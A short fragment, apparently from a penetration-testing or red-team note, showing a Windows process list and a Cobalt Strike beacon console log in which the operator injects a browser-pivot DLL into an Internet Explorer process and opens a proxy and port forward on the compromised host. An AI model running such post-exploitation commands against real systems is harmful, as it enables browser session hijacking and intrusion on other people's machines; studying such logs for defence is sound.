 1908 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM
2168 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM
2252 3324 rdpclip.exe x86 1 ADMIN\Administrator
2600 2760 IEXPLORE.EXE x86 0 ADMIN\Administrator
2760 2736 explorer.exe x86 0 ADMIN\Administrator
2868 2968 conime.exe x86 0 ADMIN\Administrator
2888 2760 vmtoolsd.exe x86 0 ADMIN\Administrator
2896 2760 ctfmon.exe x86 0 ADMIN\Administrator
3180 2760 22.exe x86 0 ADMIN\Administrator
3324 300 winlogon.exe x86 1 NT AUTHORITY\SYSTEM
3352 644 wmiprvse.exe
3800 3940 vmtoolsd.exe x86 1 ADMIN\Administrator
3924 3940 ctfmon.exe x86 1 ADMIN\Administrator
3940 3260 explorer.exe x86 1 ADMIN\Administrator
beacon> browserpivot 2600 x86
[*] Injecting browser pivot DLL into 2600
[+] host called home, sent: 72720 bytes
[+] Browser Pivot HTTP proxy is at: 192.168.183.147:21470
[+] started port forward on 3736 to 127.0.0.1:3736
[+] host called home, sent: 16 bytes
[ADMIN] Administrator */3180
beacon>
语雀-w01ke